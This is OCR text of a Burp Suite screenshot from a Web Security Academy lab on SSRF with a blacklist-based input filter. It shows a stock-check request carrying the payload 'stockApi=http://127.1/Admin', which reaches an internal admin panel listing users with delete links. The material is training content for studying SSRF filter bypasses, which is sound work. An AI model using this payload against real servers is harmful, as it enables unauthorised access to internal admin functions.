 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
Ataque × +
Send Cancel < > Target: https://0a99000804d4b3838067fd0600730073.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a99000804d4b3838067fd0600730073.web-security-academy.net
3 Cookie: session=9LHzLOPhbyoMVub1tqgAlsVsLHK16XLj
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99000804d4b3838067fd0600730073.web-security-academy.net/product?productId=9
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes